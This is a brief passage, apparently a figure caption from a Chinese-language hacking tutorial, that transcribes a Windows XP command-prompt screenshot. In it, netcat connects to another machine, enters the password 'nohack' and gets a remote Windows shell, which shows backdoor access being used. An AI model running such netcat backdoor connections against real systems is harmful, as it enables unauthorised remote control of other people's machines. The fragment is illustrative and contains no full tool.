 C:\ C:\WINDOWS\system32\cmd.exe - nc 192.168.1.102 80
C:\Documents and Settings\snow\桌面\nc>nc 192.168.1.102 80
nohack
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Documents and Settings\snow\桌面>_
图 6